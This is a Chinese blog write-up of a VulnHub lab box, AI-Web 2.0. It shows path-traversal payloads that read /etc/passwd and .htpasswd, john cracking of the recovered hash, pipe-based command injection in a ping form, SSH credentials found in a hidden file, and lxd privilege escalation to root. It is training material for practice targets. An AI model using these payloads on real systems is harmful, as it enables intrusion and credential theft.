vulnhub靶机渗透-AIWeb2.0

信息收集

初步进行信息收集,得到以下信息

IP

192.168.1.101

端口

- 22-ssh

- 80-http

目录

- /index.php

- /index.php/login/

- /webadmin

攻击过程

注册及登录进行注入无果

登录发现cms为XuezhuLi FileSharing

搜索该cms漏洞发现任意文件读取,参考https://www.anquanke.com/vul/id/1067132, 并发现源码https://github.com/XuezhuLi/FileSharing

通过file_name=../../../../../../../../../../../../../etc/passwd读取/etc/passwd发现两个用户,n0nr00tuser和aiweb2

思路卡住,看了一下思路,去读取apache配置文件download.php?file_name=../../../../../../../../../../../../../etc/apache2/.htpasswd,得到加密apache用户密码散列

1 | aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU |

使用kali的john爆破,得到用户名aiweb2admin和密码c.ronaldo,登录后台

1 | john --wordlist=/usr/share/wordlists/rockyou.txt httppd.tx |

提示I disallowed some contents from robots,故查看robots.txt,发现以下内容

1 | User-agent: * |

/H05Tpin9555/是一个ping的界面,容易想到代码执行,警告测试,可通过管道符|来执行任意命令,但反弹shell失败

访问/S0mextras/,提示Find juicy information in this dir!!!所以需要通过命令执行在这个目录下面找东西

执行127.0.0.1|ls -al ../S0mextras/,但是除了index.html没有东西这就很明显不合理

尝试alias更改别名显示隐藏文件失败

使用find读取隐藏文件

1 | 127.0.0.1|find ../S0mextras/ -name ** |

得到

1 | ../S0mextras/ |

查看../S0mextras/.sshUserCred55512.txt,得到ssh用户密码

1 | User: n0nr00tuser |



ssh登录后,尝试提权,存在git,直接下载辅助提权脚本

1 | git clone https://github.com/rebootuser/LinEnum.git |

最终使用lxd提权,可参考lxd提权文章提升到root权限



得到flag

反思

- getshell就卡住了,没有想到使用文件包含来读取apache的密码文件(盲区

- 思路不要局限,命令执行那可以curl木马下来getshell(lmyyds

- 学到了apache的密码文件和john爆破密码

- 提权还是需要多加练习

本文链接: https://yd0ng.github.io/2021/01/07/vulnhub%E9%9D%B6%E6%9C%BA%E6%B8%97%E9%80%8F-AIWeb2-0/

版权声明: 本作品采用 知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议 进行许可。转载请注明出处!